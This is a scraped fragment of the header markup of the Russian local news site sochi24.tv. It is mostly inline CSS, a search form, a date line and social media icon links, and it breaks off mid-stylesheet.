.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Суббота, 31 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 